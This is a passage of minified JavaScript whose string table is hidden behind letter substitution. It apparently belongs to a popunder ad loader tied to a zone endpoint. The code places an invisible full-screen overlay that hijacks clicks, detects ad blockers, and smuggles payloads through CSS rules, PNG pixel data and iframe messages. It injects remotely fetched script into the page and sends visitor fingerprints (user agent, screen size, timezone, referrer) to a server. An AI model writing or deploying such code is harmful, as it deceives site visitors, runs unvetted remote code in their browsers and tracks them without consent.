n=q[e.rk][e.Ub],t=n[e.pK](e.zM);return n[e.ib][e.Yk](t),t[e.JM]!==n[e.ib]?!e.U:(t[e.JM][e.gk](t),x[e.UK]=q[e.rk],x[e.dK]=x[e.UK][e.Ub],hn(),!e.J)}catch(n){return!e.U}},x[e.D]=()=>{try{return x[e.dK][e.qr][e.JM]!==x[e.dK][e.ib]?(x[e.Rb]=x[e.dK][e.qr][e.JM],(!x[e.Rb][e.xK][e.iM]||x[e.Rb][e.xK][e.iM]===e.Zk)&&(x[e.Rb][e.xK][e.iM]=e.mb),!e.J):!e.U}catch(n){return!e.U}};var ae=x;function Rt(n,t,r){let f=ae[e.dK][e.pK](e.kk);f[e.xK][e.Mk]=e.Xj,f[e.xK][e.JK]=e.Xj,f[e.xK][e.bk]=e.J,f[e.Ek]=e.Jj,(ae[e.dK][e.BM]||ae[e.ZK])[e.Yk](f);let u=f[e.FM][e.Pj][e.Sk](ae[e.UK],n,t,r);return f[e.JM][e.gk](f),u}var be,Yt=[];function Qt(){let n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\\r\\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\\\/([0-9]{1,})",jM:"OduAE\\\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM